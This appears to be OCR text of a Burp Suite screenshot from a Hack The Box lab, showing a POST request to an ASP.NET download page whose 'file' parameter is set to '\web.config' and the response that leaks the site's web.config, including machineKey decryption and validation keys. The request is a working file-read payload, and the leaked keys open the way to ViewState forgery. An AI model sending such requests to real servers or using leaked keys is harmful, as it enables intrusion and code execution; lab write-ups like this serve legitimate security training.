 Request
Pretty Raw Hex
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 372
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/default.aspx
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
wCJZ11HEbuwpiKMEcIvbvXfFnQt%2Fi5lcIzyR0p6%2B3PiCeTp5rgR%2FfyxVMh6WdV14uq5VTnspn%2
FxD2LREWe45Yw2Nkxg%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
DnFhpwSRy3lfM0QK00APZ8ZgpndlOUkmOzCLoWmz%2F24JTiNmVTv1%2BHYcNaNUvoiat4OTRX3%2FKWp
OY5C65NNHEx6Ui7JJmTYUXOzvkbwAiSIIbT1hDugNUgA5jjBo%2BOBVqeQ5%2FQ%3D%3D&file=
\web.config
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=\web.config%0d%0a
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Tue, 16 Apr 2024 10:30:54 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55B
A3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26